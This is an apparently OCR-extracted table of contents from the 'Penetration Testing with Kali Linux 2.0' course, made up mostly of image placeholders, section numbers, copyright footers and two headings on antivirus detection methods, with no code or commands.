

#### $7.4.2$



#### 9.2 PWK 2.0

Penetration Testing with Kali Linux 2.0



#### 9.2.1 9.2.2 9.2.3 9.2.4 9.2.5

#### 9.3 Web 9.3.2

9.3.3









PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 10

# **OFFENSIVE SGCULLY**



#### 17.1 17.2



PWK 2.0

Copyright © Offensive Security Ltd. All rights reserved. 11

#### 17.2.1 17.2.2

Signature-Based Detection .............................................................................................. 491 Heuristic and Behavioral-Based Detection ................................................................... 492

Penetration Testing with Kali Linux 2.0





#### 17.4 18.

18.1



19.1



#### 19.4.1 19.4.2 19.4.3



Penetration Testing with Kali Linux 2.0



#### 19.5 20.

 $20.1$ 

20.3 20.4 20.5 20.6

21.21.1





Penetration Testing with Kali Linux 2.0



SGGULLY

 $22.6$ 

22.7 23.

 $23.1$ 



